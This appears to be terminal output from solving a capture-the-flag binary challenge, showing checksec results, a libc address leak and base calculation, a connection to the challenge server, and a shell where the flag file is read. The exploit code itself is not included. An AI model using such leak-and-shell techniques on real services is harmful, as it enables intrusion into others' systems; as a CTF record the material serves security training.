 → /chal python3 solve.py
[*] '/chal/notes_patched'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
RUNPATH: b'.'
[*] '/chal/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process '/chal/notes_patched': pid 83
[*] Loading gadgets for '/chal/notes_patched'
[+] Opening connection to 143.198.227.172 on port 8087: Done
leak @ 0x7874c995ad90
base @ 0x7874c9931000
[*] Switching to interactive mode
Enter the contents for this note: $ ls
flag.txt
notes
$ cat flag.txt
AUCSS{1_th0ught_cpp_w4s_s3cur3}
$